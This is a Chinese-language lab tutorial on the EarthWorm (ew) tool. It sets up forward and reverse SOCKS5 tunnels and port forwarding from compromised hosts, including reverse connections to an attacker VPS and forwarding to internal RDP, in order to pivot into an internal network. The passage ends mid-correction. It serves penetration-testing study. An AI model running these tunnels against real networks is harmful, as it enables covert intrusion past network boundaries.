原理

1、ew反向代理(内网机器无公网ip需要反弹到公网,需要在vps监听)

vps服务端执行:

./ew_for_linux64 -s rcsocks -l 1080 -e 1024

内网机器执行:

ew_for_Win.exe -s rssocks -d vps的ip -e 1024

使用方式:sock5代理访问的1080端口

2、正向代理(跳ban机既有内网ip又有公网ip,直接建立正向代理进入内网,无需vps)

内网机器执行:

ew_for_Win.exe -s ssocksd -l 1080

使用方式:sock5代理访问内网机器的外网ip的1080端口

思维导图

参数详解

VERSION : free1.2 (版本号1.2)

./xxx ([-options] [values])*

options :

Eg: ./xxx -s ssocksd -h

-s state setup the function.You can pick one from the ##指定使用的代理方式

following options:

ssocksd :##正向代理

rcsocks ##反向代理

rssocks ##

lcx_listen ##监听

lcx_tran ##反向连接 一步就成

lcx_slave ##正向连接(配合listen使用)

-l listenport open a port for the service startup. ## 监听得端口

-d refhost set the reflection host address. ## 设置反射主机地址

-e refport set the reflection port. ## 设置反射端口

-f connhost set the connect host address . ## 设置连接主机地址

-g connport set the connect port. ## 设置连接端口

-h help show the help text, By adding the -s parameter, ## 帮助

you can also see the more detailed help. ##

-a about show the about pages ## 关于显示关于页面

-v version show the version. ## 版本

-t usectime set the milliseconds for timeout. The default ##设置超时的毫秒数

value is 1000 ##



一、流量映射

1.环境准备

一台kali 客户端,可以联通内网,也可以连通外网

外网ip 192.168.0.103

内网ip 192.168.52.2

一台win server03 内网web服务器

内网ip 192.168.52.3

一台win10外网客户机



同样的需要将ew这款工具进行拉入到靶机里面



如下图:

2.流量映射

A、正向代理

在kali中直接去连接



./ew -s ssocksd -l 8888 开启 8888 端口的 socks 代理

攻击机通过访问 目标主机8888 端口使用目标主机提供的代理

./ew -s ssocksd -l 8888



在火狐中设置代理

然后再访问百度

发现反射回去了

访问内网发现成功

B、反向代理

第一种情况:拿下了web服务器,和内网服务器

这次要准备kali作为web服务器,连接外网的

win server 03作为内网服务器



1.在公网服务器(kali)上执行以下命令进行监听:

./ew -s rcsocks -l 1080 -e 1024 监听本机的1080端口转发到反连1024端口的主机



./ew -s rcsocks -l 7777 -e 1024





2.在win server 03中进行流量映射

.\ew_for_Win.exe -s rssocks -d 97.xx.xx.23 -e 1024 通过socks隧道连接公网IP的1024端口

ew -s rssocks -d 192.168.52.2 -e 1024



3.设置火狐代理

代理类型一定要是SOCKS5

访问一下百度,发现是这样

然后我们在进行访问一下win server 03内网服务器

发现同样能成功



看一下隧道的变化

至此我们就可以漫游内网了





第二种情况:

只拿下了一台web服务器

直接手画草图,哈哈,够敬业吧

实验环境

kali :web服务器:

192.168.0.105

192.168.52.6

win server 03 :内网服务器

192.168.52.11

win 10 模拟公网vps主机1:

192.168.0.104

win 7 模拟攻击机2设置代理访问内网

192.168.0.102







1.首先在win10(vps)上进行监听

ew -s rcsocks -l 7777 -e 1024



2.再在kali上设置反向代理

./ew -s rssocks -d vps公网ip -e 1024

./ew -s rssocks -d 192.168.0.104 -e 1024

3.从win7中进行设置代理



发现可以直接漫游内网

4.咱们访问的时候观察一下反向代理的变化

发现成功到达内网的80

至此我们就可以漫游内网了

二、端口转发

思维导图在上个lck的差不多,所以我就在网上随便扒下来一张,博主觉得侵权的话,来找我,我给你一个oday,啊哈哈哈~~~



A、反向代理

./ew -s lcx_tran -l kali上监听端口 -f 指定得内网地址 -g 内网某服务端口

./ew -s lcx_tran -l 4444 -f 192.168.52.3 -g 3389

可以一步到位,直接连接

B、正向代理





a、先创建监听

./ew -s lcx_listen -l 监听的公网端口 -e web服务器得内网端口

./ew -s lcx_listen -l 9083 -e 9091



b、后在win server 中进行转发

ew -s lcx_slave -d web服务器得内网地址 -e web服务器得内网端口 -f 内网地址 -g 内网得服务端口

ew -s lcx_slave -d 192.168.52.2 -e 9091 -f 192.168.52.3 -g 3389

纠正:(以后实战的时候进行纠正)

应该是在web服务器上面执行的:

